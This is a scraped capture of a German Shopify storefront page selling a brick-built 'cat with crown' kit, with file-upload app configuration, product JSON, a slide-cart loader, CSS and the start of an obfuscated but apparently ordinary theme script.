    window.UploadKit.config = /* __app_config */ {"shopId":"abb05ddf-97e1-415a-9ec5-bb4777de6ccf","patchFetch":true,"appBaseUri":"https:\/\/app.getuploadkit.com","apiBaseUri":"https:\/\/api.getuploadkit.com","filesBaseUri":"https:\/\/files.getuploadkit.com","assetsBaseUri":"https:\/\/assets.getuploadkit.com","previewBaseUri":"https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/4807\/0511\/files\/download.html","ucKey":"17e6328bac29ad4f6365","whiteLabel":false,"enableMultiLanguage":false,"uploaders":[{"id":"153260f1-b9e1-4e72-b39a-2d05d305e3ca","name":"Eigenes Foto","formLabelText":"","formLabelFontSize":"16px","customCss":".uploadkit-label {}\n.uploadkit-button {}\n.uploadkit-thumbnails {}\n.uploadkit-thumbnails img {}","validators":[],"conditionType":"and","conditions":[{"field":"product","operator":"equals","value":null,"products":[{"title":"Eigenes Foto-Puzzle","object_id":"8849591173453"},{"title":"Eigenes Foto Diamond Painting","object_id":"9036509544781"},{"title":"Eigenes Foto | Malen nach Zahlen","object_id":"9054024466765"},{"title":"Eigenes Foto als Baustein-Figur – 1 Person personalisiert | Bausteine","object_id":"10309666570573"},{"title":"Eigenes Foto als Baustein-Figur – 3 Personen | Bausteine","object_id":"10309666636109"},{"title":"Eigenes Foto als Baustein-Figuren – 2 Personen | Bausteine","object_id":"10309666603341"}]}],"variantConditionType":"all_variants","hiddenOnCheckout":false,"required":false,"requiredMessage":"Please upload a file before adding the product to your cart","requiredButtonText":"OK","language":"de","buttonText":"Mein foto hochladen📸","buttonBackgroundColor":"#00A3F0","buttonColor":"#FFFFFF","buttonPadding":"8px 16px","buttonFontSize":"16px","buttonBorderRadius":"3px","enableTextField":false,"buttonFullWidth":false,"studioChoice":"none","variantConditions":[],"multiple":false,"multipleMax":1,"multipleMin":null,"sources":"file camera url facebook gdrive gphotos dropbox instagram evernote flickr skydrive","cropSetting":"free","effects":["crop","rotate","enhance","sharp","grayscale"],"imagesOnly":false,"inputAcceptTypes":[],"enableDirectLink":false,"enableOverlay":false,"overlays":[],"androidFbMessage":"If you have trouble uploading, click ⋮ in the top right, then ‘Open in Chrome’","iosFbMessage":"If you have trouble uploading, please click ⋯ then 'Open in browser'","autoOpenFilePicker":null,"buttonUploadedText":"Foto-Auswählen","confirmCrop":false}],"studio":false};
    window.UploadKit.urls = {
      app: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadkit-app.v2.js",
      widget: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.js",
      widgetFull: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.full.js",
      widgetEn: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.en.js",
      widgetEnFull: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.en.full.js",
      translations: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadkit-translations.js",
      studio: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadkit-studio.js",
    };
  }
</script>


  <script>
    window.UPLOADCARE_MANUAL_START = true;
    window.UPLOADCARE_LIVE = false;
  </script>
  
    <script>
      if (!window.UploadKit || !window.UploadKit.product) {
        window.UploadKit = window.UploadKit || {};
        window.UploadKit.product = window.UploadKit.product || {"id":7749902893216,"title":"Katze mit Krone  | Bausteine","handle":"kat-met-kroontje","description":"\u003cdiv\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eBaue deine eigene Katze mit Krone!\u003c\/h3\u003e\n\u003cp\u003eDieser Bausatz besteht aus\u003cspan\u003e \u003cmeta charset=\"utf-8\"\u003e \u003cstrong data-mce-fragment=\"1\"\u003e875\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eBausteine\u003c\/strong\u003e, mit denen Sie die Katze mit Krone komplett imitieren können. Die\u003cstrong\u003e\u003cspan\u003e Katze mit Krone\u003c\/span\u003e\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eist\u003cspan\u003e \u003cmeta charset=\"utf-8\"\u003e \u003cstrong data-mce-fragment=\"1\"\u003e13,5cm\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003e\u003cspan\u003e \u003c\/span\u003elang.\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2023-01-27T15:03:07+01:00","created_at":"2023-01-27T15:03:10+01:00","vendor":"Bausatzwelt.de","type":"Bausteine","tags":["Bouwblokjes","Dieren","Katten","Nieuw"],"price":3995,"price_min":3995,"price_max":3995,"available":true,"price_varies":false,"compare_at_price":7000,"compare_at_price_min":7000,"compare_at_price_max":7000,"compare_at_price_varies":false,"variants":[{"id":43057489969312,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"14:200003886#16013 no box","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Katze mit Krone  | Bausteine","public_title":null,"options":["Default Title"],"price":3995,"weight":0,"compare_at_price":7000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bausatzwelt.de\/cdn\/shop\/files\/kat-met-kroontje-451.jpg?v=1764171566","\/\/www.bausatzwelt.de\/cdn\/shop\/files\/kat-met-kroontje-795.jpg?v=1764171571","\/\/www.bausatzwelt.de\/cdn\/shop\/files\/kat-met-kroontje-894.jpg?v=1764171574","\/\/www.bausatzwelt.de\/cdn\/shop\/files\/kat-met-kroontje-388.jpg?v=1764171576","\/\/www.bausatzwelt.de\/cdn\/shop\/files\/kat-met-kroontje-840.jpg?v=1764171581"],"featured_image":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/kat-met-kroontje-451.jpg?v=1764171566","options":["Title"],"media":[{"alt":null,"id":58480209396045,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/kat-met-kroontje-451.jpg?v=1764171566"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/kat-met-kroontje-451.jpg?v=1764171566","width":1024},{"alt":null,"id":58480210641229,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/kat-met-kroontje-795.jpg?v=1764171571"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/kat-met-kroontje-795.jpg?v=1764171571","width":1024},{"alt":null,"id":58480212083021,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/kat-met-kroontje-894.jpg?v=1764171574"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/kat-met-kroontje-894.jpg?v=1764171574","width":1024},{"alt":null,"id":58480213000525,"position":4,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/kat-met-kroontje-388.jpg?v=1764171576"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/kat-met-kroontje-388.jpg?v=1764171576","width":900},{"alt":null,"id":58480214016333,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/kat-met-kroontje-840.jpg?v=1764171581"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/kat-met-kroontje-840.jpg?v=1764171581","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eBaue deine eigene Katze mit Krone!\u003c\/h3\u003e\n\u003cp\u003eDieser Bausatz besteht aus\u003cspan\u003e \u003cmeta charset=\"utf-8\"\u003e \u003cstrong data-mce-fragment=\"1\"\u003e875\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eBausteine\u003c\/strong\u003e, mit denen Sie die Katze mit Krone komplett imitieren können. Die\u003cstrong\u003e\u003cspan\u003e Katze mit Krone\u003c\/span\u003e\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eist\u003cspan\u003e \u003cmeta charset=\"utf-8\"\u003e \u003cstrong data-mce-fragment=\"1\"\u003e13,5cm\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003e\u003cspan\u003e \u003c\/span\u003elang.\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp\u003e \u003c\/p\u003e"};
        window.UploadKit.collections = window.UploadKit.collections || [{"id":278259859616,"handle":"bausteine","updated_at":"2026-01-21T13:09:08+01:00","published_at":"2021-08-09T16:34:59+02:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Bausteine","body_html":""},{"id":626446926157,"handle":"bausteine-1","title":"Bausteine","updated_at":"2026-01-21T13:09:08+01:00","body_html":"","published_at":"2024-09-18T11:40:33+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Bouwblokjes"}],"published_scope":"web","image":{"created_at":"2024-09-22T09:25:33+02:00","alt":null,"width":800,"height":800,"src":"\/\/www.bausatzwelt.de\/cdn\/shop\/collections\/product-image-1648011352_1.webp?v=1753711678"}},{"id":647453049165,"handle":"katzen","title":"Katzen","updated_at":"2026-01-21T13:09:08+01:00","body_html":"","published_at":"2025-10-02T09:12:50+02:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Bouwblokjes"},{"column":"tag","relation":"equals","condition":"Katten"}],"published_scope":"web"},{"id":301298155680,"handle":"neu","title":"Neu!","updated_at":"2026-01-21T13:09:08+01:00","body_html":"","published_at":"2023-01-31T16:07:18+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Nieuw"}],"published_scope":"web"},{"id":624235839821,"handle":"tiere","title":"Tiere","updated_at":"2026-01-21T13:09:08+01:00","body_html":"","published_at":"2024-08-05T12:53:27+02:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Dieren"}],"published_scope":"web","image":{"created_at":"2024-09-12T15:56:19+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.bausatzwelt.de\/cdn\/shop\/collections\/WhatsApp_Image_2024-09-04_at_21.27.59.jpg?v=1726149380"}}];
      }
    </script>
    <script defer src="https://cdn.shopify.com/extensions/760c01a0-f267-4147-938c-779cc98704f4/file-uploads-by-uploadkit-53/assets/uploadkit-app.js"></script>
  

  <script async src="https://cdn.shopify.com/extensions/760c01a0-f267-4147-938c-779cc98704f4/file-uploads-by-uploadkit-53/assets/uploadkit-client.js"></script>


</div><div id="shopify-block-AREVuTlRPTjQ2d29uS__6065014864672580889" class="shopify-block shopify-app-block"><script>!function(){window.SLIDECART=!0;window.SLIDECART_FORMAT='€{{amount_with_comma_separator}}';var e="https://cdn.shopify.com/extensions/019bd9bc-315a-7a01-a48a-739e998bb751/slide-cart-1-30/assets/slidecarthq.js",t=document.createElement("script");t.type="text/javascript",t.src=e,document.querySelector("body").appendChild(t)}();</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bausatzwelt.de/cdn/shop/t/24/assets/section-related-products.css?v=147763816282712747881761411627
body_size: -688
content:
.related-products {
  display: block;
}

.related-products__heading {
  margin: 0 0 3rem;
}
.grid--stretch,
.grid--stretch ul.splide__list {
  align-items: stretch;
}
.grid--stretch .splide__slide__container {
  height: 100%;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.bausatzwelt.de/cdn/shop/t/24/assets/global.js?v=111696023758691050191761411626
body_size: 22606
content:
const _0x357148=_0x3c4a;(function(_0xbfe314,_0x47a731){const _0x225cf7=_0x3c4a,_0x49ad53=_0xbfe314();for(;;)try{if(-parseInt(_0x225cf7(723))/1+-parseInt(_0x225cf7(716))/2*(parseInt(_0x225cf7(917))/3)+parseInt(_0x225cf7(902))/4+-parseInt(_0x225cf7(588))/5+parseInt(_0x225cf7(696))/6+parseInt(_0x225cf7(664))/7*(parseInt(_0x225cf7(829))/8)+-parseInt(_0x225cf7(772))/9*(-parseInt(_0x225cf7(644))/10)===_0x47a731)break;_0x49ad53.push(_0x49ad53.shift())}catch{_0x49ad53.push(_0x49ad53.shift())}})(_0x429a,867193);function getFocusableElements(_0x1db139){return Array[_0x3c4a(780)](_0x1db139.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document.querySelectorAll(_0x357148(688))[_0x357148(1043)](_0x461ebb=>{const _0x20a526=_0x357148;_0x461ebb[_0x20a526(1046)](_0x20a526(984),_0x20a526(895)),_0x461ebb[_0x20a526(1046)](_0x20a526(600),_0x461ebb.parentNode[_0x20a526(514)](_0x20a526(778))),_0x461ebb[_0x20a526(480)][_0x20a526(612)]("id")&&_0x461ebb.setAttribute(_0x20a526(981),_0x461ebb[_0x20a526(480)].id),_0x461ebb[_0x20a526(705)](_0x20a526(699),_0x2a7d3b=>{const _0x180677=_0x20a526;_0x2a7d3b[_0x180677(943)][_0x180677(1046)](_0x180677(600),!_0x2a7d3b[_0x180677(943)][_0x180677(678)](_0x180677(617))[_0x180677(514)]("open"))}),!_0x461ebb[_0x20a526(678)](_0x20a526(660))&&_0x461ebb[_0x20a526(559)].addEventListener(_0x20a526(580),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0xb47011,_0x5c658d=_0xb47011){const _0x214708=_0x357148;var _0x14b0c1=getFocusableElements(_0xb47011),_0xf60c39=_0x14b0c1[0],_0x1d50e9=_0x14b0c1[_0x14b0c1.length-1];removeTrapFocus(),trapFocusHandlers[_0x214708(947)]=_0x21b5f1=>{const _0x5c7953=_0x214708;_0x21b5f1[_0x5c7953(978)]!==_0xb47011&&_0x21b5f1[_0x5c7953(978)]!==_0x1d50e9&&_0x21b5f1.target!==_0xf60c39||document[_0x5c7953(705)](_0x5c7953(726),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){const _0x29c600=_0x214708;document[_0x29c600(636)]("keydown",trapFocusHandlers[_0x29c600(726)])},trapFocusHandlers[_0x214708(726)]=function(_0x21d6ba){const _0x1833b9=_0x214708;_0x21d6ba.code[_0x1833b9(621)]()===_0x1833b9(1035)&&(_0x21d6ba[_0x1833b9(978)]===_0x1d50e9&&!_0x21d6ba[_0x1833b9(566)]&&(_0x21d6ba[_0x1833b9(679)](),_0xf60c39[_0x1833b9(583)]()),(_0x21d6ba.target===_0xb47011||_0x21d6ba[_0x1833b9(978)]===_0xf60c39)&&_0x21d6ba[_0x1833b9(566)]&&(_0x21d6ba[_0x1833b9(679)](),_0x1d50e9[_0x1833b9(583)]()))},document[_0x214708(705)](_0x214708(999),trapFocusHandlers.focusout),document.addEventListener(_0x214708(947),trapFocusHandlers[_0x214708(947)]),_0x5c658d[_0x214708(583)](),_0x5c658d[_0x214708(609)]==="INPUT"&&["search","text","email","url"][_0x214708(875)](_0x5c658d[_0x214708(571)])&&_0x5c658d.value&&_0x5c658d[_0x214708(604)](0,_0x5c658d[_0x214708(614)].length)}try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}function _0x3c4a(_0x561b53,_0x56e0d1){const _0x429afa=_0x429a();return _0x3c4a=function(_0x3c4a69,_0x22fa99){return _0x3c4a69=_0x3c4a69-461,_0x429afa[_0x3c4a69]},_0x3c4a(_0x561b53,_0x56e0d1)}function focusVisiblePolyfill(){const _0x323dd4=_0x357148,_0x285b35=["ARROWUP",_0x323dd4(923),"ARROWLEFT",_0x323dd4(901),"TAB","ENTER",_0x323dd4(662),_0x323dd4(755),_0x323dd4(547),_0x323dd4(842),_0x323dd4(702),_0x323dd4(979)];let _0x16ca70=null,_0x5231a2=null;window.addEventListener("keydown",_0x5eda6f=>{const _0x5ae205=_0x323dd4;_0x285b35[_0x5ae205(875)](_0x5eda6f[_0x5ae205(777)][_0x5ae205(621)]())&&(_0x5231a2=!1)}),window.addEventListener(_0x323dd4(1015),_0x3bc09c=>{_0x5231a2=!0}),window.addEventListener(_0x323dd4(583),()=>{const _0x50781b=_0x323dd4;_0x16ca70&&_0x16ca70.classList[_0x50781b(721)](_0x50781b(877)),!_0x5231a2&&(_0x16ca70=document[_0x50781b(481)],_0x16ca70[_0x50781b(594)][_0x50781b(712)](_0x50781b(877)))},!0)}function pauseAllMedia(){const _0x2cab3b=_0x357148;document[_0x2cab3b(753)](".js-youtube").forEach(_0x3f43a0=>{const _0x3d27bd=_0x2cab3b;_0x3f43a0[_0x3d27bd(839)][_0x3d27bd(530)]('{"event":"command","func":"'+_0x3d27bd(552)+'","args":""}',"*")}),document[_0x2cab3b(753)](".js-vimeo")[_0x2cab3b(1043)](_0xf6f6d9=>{const _0x4f9f45=_0x2cab3b;_0xf6f6d9[_0x4f9f45(839)][_0x4f9f45(530)](_0x4f9f45(631),"*")}),document[_0x2cab3b(753)](_0x2cab3b(954))[_0x2cab3b(1043)](_0x579c42=>_0x579c42[_0x2cab3b(538)]()),document[_0x2cab3b(753)](_0x2cab3b(575))[_0x2cab3b(1043)](_0x5b94ba=>{const _0x3e9732=_0x2cab3b;_0x5b94ba[_0x3e9732(553)]&&_0x5b94ba[_0x3e9732(553)].pause()})}function removeTrapFocus(_0x145906=null){const _0x71c9f6=_0x357148;document[_0x71c9f6(636)]("focusin",trapFocusHandlers.focusin),document[_0x71c9f6(636)](_0x71c9f6(999),trapFocusHandlers[_0x71c9f6(999)]),document[_0x71c9f6(636)](_0x71c9f6(726),trapFocusHandlers[_0x71c9f6(726)]),_0x145906&&_0x145906.focus()}function onKeyUpEscape(_0x2e74ea){const _0x3f0eab=_0x357148;if(_0x2e74ea[_0x3f0eab(777)][_0x3f0eab(621)]()!=="ESCAPE")return;const _0xdfbd35=_0x2e74ea[_0x3f0eab(978)][_0x3f0eab(678)](_0x3f0eab(805));if(!_0xdfbd35)return;const _0xf9d6ae=_0xdfbd35.querySelector(_0x3f0eab(681));_0xdfbd35[_0x3f0eab(524)](_0x3f0eab(778)),_0xf9d6ae[_0x3f0eab(1046)](_0x3f0eab(600),!1),_0xf9d6ae[_0x3f0eab(583)]()}class QuantityInput extends HTMLElement{constructor(){const _0x2dcc08=_0x357148;super(),this[_0x2dcc08(904)]=this[_0x2dcc08(779)](_0x2dcc08(904)),this.changeEvent=new Event(_0x2dcc08(857),{bubbles:!0}),this[_0x2dcc08(904)].addEventListener(_0x2dcc08(857),this[_0x2dcc08(620)][_0x2dcc08(822)](this)),this.querySelectorAll(_0x2dcc08(895)).forEach(_0x7c98c1=>_0x7c98c1[_0x2dcc08(705)](_0x2dcc08(699),this.onButtonClick[_0x2dcc08(822)](this)))}quantityUpdateUnsubscriber=void 0;[_0x357148(640)](){const _0x5515fa=_0x357148;this[_0x5515fa(1026)](),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.quantityUpdate,this[_0x5515fa(1026)][_0x5515fa(822)](this))}disconnectedCallback(){const _0x2e4471=_0x357148;this[_0x2e4471(517)]&&this[_0x2e4471(517)]()}[_0x357148(620)](_0x41f048){this[_0x357148(1026)]()}[_0x357148(509)](_0x3c6095){const _0x3138ec=_0x357148;_0x3c6095[_0x3138ec(679)]();const _0x1a8209=this[_0x3138ec(904)][_0x3138ec(614)];_0x3c6095[_0x3138ec(978)][_0x3138ec(668)]===_0x3138ec(689)?this[_0x3138ec(904)][_0x3138ec(665)]():this[_0x3138ec(904)].stepDown(),_0x1a8209!==this.input.value&&this[_0x3138ec(904)][_0x3138ec(977)](this[_0x3138ec(1045)])}validateQtyRules(){const _0x142e08=_0x357148,_0x9b2e8a=parseInt(this[_0x142e08(904)][_0x142e08(614)]);if(this[_0x142e08(904)][_0x142e08(940)]){const _0x42aa56=parseInt(this[_0x142e08(904)].min);this[_0x142e08(779)](".quantity__button[name='minus']")[_0x142e08(594)][_0x142e08(963)](_0x142e08(630),_0x9b2e8a<=_0x42aa56)}if(this[_0x142e08(904)][_0x142e08(760)]){const _0x51ccda=parseInt(this[_0x142e08(904)][_0x142e08(760)]);this.querySelector(_0x142e08(852))[_0x142e08(594)][_0x142e08(963)]("disabled",_0x9b2e8a>=_0x51ccda)}}}customElements[_0x357148(840)](_0x357148(872),QuantityInput);function debounce(_0x2213c6,_0x2d4a17){let _0x419552;return(..._0x573cfe)=>{const _0x1e5342=_0x3c4a;clearTimeout(_0x419552),_0x419552=setTimeout(()=>_0x2213c6[_0x1e5342(781)](this,_0x573cfe),_0x2d4a17)}}function fetchConfig(_0x3ab47f=_0x357148(967)){const _0x5ca308=_0x357148;return{method:_0x5ca308(734),headers:{"Content-Type":"application/json",Accept:_0x5ca308(576)+_0x3ab47f}}}typeof window[_0x357148(497)]>"u"&&(window.Shopify={}),Shopify[_0x357148(822)]=function(_0x56f372,_0x206671){return function(){return _0x56f372[_0x3c4a(781)](_0x206671,arguments)}},Shopify.setSelectorByValue=function(_0x228728,_0x740737){const _0xdaa963=_0x357148;for(var _0x4aae6a=0,_0x36abc7=_0x228728[_0xdaa963(554)][_0xdaa963(798)];_0x4aae6a<_0x36abc7;_0x4aae6a++){var _0x2d7910=_0x228728.options[_0x4aae6a];if(_0x740737==_0x2d7910[_0xdaa963(614)]||_0x740737==_0x2d7910[_0xdaa963(942)])return _0x228728[_0xdaa963(988)]=_0x4aae6a,_0x4aae6a}},Shopify[_0x357148(715)]=function(_0x53d960,_0x1d2a1f,_0x295f27){const _0x5b8905=_0x357148;_0x53d960.addEventListener?_0x53d960[_0x5b8905(705)](_0x1d2a1f,_0x295f27,!1):_0x53d960[_0x5b8905(985)]("on"+_0x1d2a1f,_0x295f27)},Shopify.postLink=function(_0x22b1f6,_0x431aa2){const _0x59d43c=_0x357148;_0x431aa2=_0x431aa2||{};var _0x57f1f4=_0x431aa2[_0x59d43c(746)]||"post",_0x129a1a=_0x431aa2[_0x59d43c(972)]||{},_0x8df9f6=document[_0x59d43c(735)](_0x59d43c(473));_0x8df9f6[_0x59d43c(1046)]("method",_0x57f1f4),_0x8df9f6[_0x59d43c(1046)]("action",_0x22b1f6);for(var _0x415294 in _0x129a1a){var _0xbed755=document[_0x59d43c(735)](_0x59d43c(904));_0xbed755[_0x59d43c(1046)](_0x59d43c(571),_0x59d43c(582)),_0xbed755[_0x59d43c(1046)](_0x59d43c(668),_0x415294),_0xbed755[_0x59d43c(1046)]("value",_0x129a1a[_0x415294]),_0x8df9f6[_0x59d43c(1023)](_0xbed755)}document.body.appendChild(_0x8df9f6),_0x8df9f6.submit(),document.body[_0x59d43c(765)](_0x8df9f6)},Shopify[_0x357148(1007)]=function(_0x2ae735,_0x50414e,_0x17c206){const _0x219cfa=_0x357148;this[_0x219cfa(632)]=document[_0x219cfa(992)](_0x2ae735),this[_0x219cfa(647)]=document[_0x219cfa(992)](_0x50414e),this[_0x219cfa(962)]=document[_0x219cfa(992)](_0x17c206[_0x219cfa(935)]||_0x50414e),Shopify[_0x219cfa(715)](this[_0x219cfa(632)],_0x219cfa(857),Shopify[_0x219cfa(822)](this[_0x219cfa(624)],this)),this[_0x219cfa(567)](),this[_0x219cfa(939)]()},Shopify[_0x357148(1007)][_0x357148(980)]={initCountry:function(){const _0xe9f41b=_0x357148;var _0xc40c8=this[_0xe9f41b(632)][_0xe9f41b(612)]("data-default");Shopify[_0xe9f41b(499)](this[_0xe9f41b(632)],_0xc40c8),this[_0xe9f41b(624)]()},initProvince:function(){const _0x5425b0=_0x357148;var _0x464445=this[_0x5425b0(647)].getAttribute("data-default");_0x464445&&this[_0x5425b0(647)].options.length>0&&Shopify[_0x5425b0(499)](this[_0x5425b0(647)],_0x464445)},countryHandler:function(_0x37b7d5){const _0x22a4e7=_0x357148;var _0x175191=this[_0x22a4e7(632)][_0x22a4e7(554)][this[_0x22a4e7(632)][_0x22a4e7(988)]],_0x23d6db=_0x175191.getAttribute(_0x22a4e7(925)),_0x3b8844=JSON[_0x22a4e7(886)](_0x23d6db);if(this[_0x22a4e7(766)](this[_0x22a4e7(647)]),_0x3b8844&&_0x3b8844[_0x22a4e7(798)]==0)this[_0x22a4e7(962)][_0x22a4e7(513)][_0x22a4e7(598)]=_0x22a4e7(520);else{for(var _0x501fa0=0;_0x501fa0<_0x3b8844[_0x22a4e7(798)];_0x501fa0++){var _0x175191=document[_0x22a4e7(735)](_0x22a4e7(493));_0x175191.value=_0x3b8844[_0x501fa0][0],_0x175191.innerHTML=_0x3b8844[_0x501fa0][1],this.provinceEl[_0x22a4e7(1023)](_0x175191)}this[_0x22a4e7(962)].style.display=""}},clearOptions:function(_0x168e04){const _0x24b67f=_0x357148;for(;_0x168e04[_0x24b67f(821)];)_0x168e04[_0x24b67f(765)](_0x168e04[_0x24b67f(821)])},setOptions:function(_0x228dfa,_0x5bde6b){const _0x38c57d=_0x357148;for(var _0x1bff72=0,_0xceb772=_0x5bde6b[_0x38c57d(798)];_0x1bff72<_0x5bde6b[_0x38c57d(798)];_0x1bff72++){var _0x447a5c=document[_0x38c57d(735)]("option");_0x447a5c[_0x38c57d(614)]=_0x5bde6b[_0x1bff72],_0x447a5c[_0x38c57d(942)]=_0x5bde6b[_0x1bff72],_0x228dfa[_0x38c57d(1023)](_0x447a5c)}}};function _0x429a(){const _0x43a9bb=["focus",".bundle-deals__variant-select","contains","toString","requiredFields","5989665LkFfJH","sliderAutoplayButton","textContent","next","variantSelects","autoplay","classList","updateTotalPrice","data-autoplay","getComputedStyle","display","data-display-timer","aria-expanded","match",".section-header","innerText","setSelectionRange","hasVariants",'[id^="custom-label-',"clientHeight","checkboxes","tagName","false","updateVariantInput","getAttribute","Unchecked runtime.lastError: The message port closed before a response was received.","value",".popup-modal__timer__seconds","internal-video","details","scrolledPast","filter","onInputChange","toUpperCase","pauseSlideshow","updatePrices","countryHandler","internal-video--loading","loaded","price","playButton","data-modal","disabled",'{"method":"pause"}',"countryEl","borderOffset","isText",".sticky-atc__scroll-btn","removeEventListener",".floating-btn","autoplaySpeed","mouseleave","connectedCallback","idIndex",'input[type="radio"], .select__select option',"data-timer-duration","3910lspXqV","updateShareUrl",'[id^="ModalClose-"]',"provinceEl","disconnect","label","product-recommendations","endedVideo","updateUrl","log","find","--sticky-atc-offset","src","checkATCScroll","fieldName",'button[name="next"]',"header-drawer","findIndex","SPACE","bundle-deals__media-item--disabled","66066KOWtrB","stepUp",".main-atc__label","inputRadios","name","nodeName","aria-current","requestAnimationFrame","setSlideVisibility","block","initVariants","updateURL","mainAtcBtn","offsetLeft","closest","preventDefault","visible","summary","comparePrices","documentElement","initOfferPrices","then","indexOf","string",'[id^="Details-"] summary',"plus","currentPageElement","checked",".header__icon--menu[aria-expanded=true]","history",'[name="add"]',"slideshow-component","4987020pZZlLL","input[checked]","#sticky-atc-","click",".slider-counter--total","currencySymbol","PAGEUP","button:not(.menu-drawer__close-menu-btn)","currentVariant","addEventListener","updateFormIds","play","[amount_saved]","amount_no_decimals_with_comma_separator","getVariantData",'[data-media-id="',"add","hideSpinner",".select__select","addListener","95954tVMpfv","overflow-hidden-","isSlideVisible","offsetHeight","unlockGifts","remove","internal-video--playing","989647XSgJUP","menu-drawer","product-form-","keydown",".popup-modal__dismiss-btn","cross-site","validateValue",".grid__item","modalClosed","variantData","main-atc-price-","POST","createElement","sticky-atc-footer-spacer","amount",".product-form__input","selectedId","mainDetailsToggle","deferred-media",".bundle-deals__product","non-existent","atcButtons","[compare_price]","method","moved","invalidFormatSrc","#product-form-","replaceState","closeAnimation",".slider-buttons","querySelectorAll","aria-hidden","ESCAPE","sticky-atc","customLabel",".header-wrapper","pointerType","max","scrollDestination","polite","#StickyAtcSubmit-","autoRotateSlides","removeChild","clearOptions","submenu-open",".sticky-atc__error","popup-overlay--active","sticky-atc-image-","video, model-viewer, iframe","1971ZuvNoN","updatePdpPrices","div","slider","nextButton","code","open","querySelector","from","apply","stickyAtcButton","prices","parentNode","matchMedia","mouse","option1","pauseVideos","productContainers","playSlideshow",'[id^="Slide-"]',".has-submenu","onFocusOut","fetchAvailability","focusOutHandling","pauseAllMedia",".bundle-deals__checkbox","length","initIds","background","matches",".main-product-atc",".sticky-atc-footer-spacer","tabindex","details[open]","StickyAtcVariantPicker-","selectedVariants","mediaItemImgs","autoplayButtonIsSetToPlay","isValid",'[type="radio"]',"variantChange",".main-atc-price-span-","productFormInput","catch","shopUrl","slideScrollPosition",".quantity-break","trim","updateMedia","firstChild","bind",".bundle-deals__media-item-img","data-search-value","secondarySelectSelector",'[type="application/json"]',"text/html","slideshow__autoplay--paused","728wtlqeS","getDate","popup-modal--active","paused","variantPickers","bundle-deals__product--deselected","openMenuDra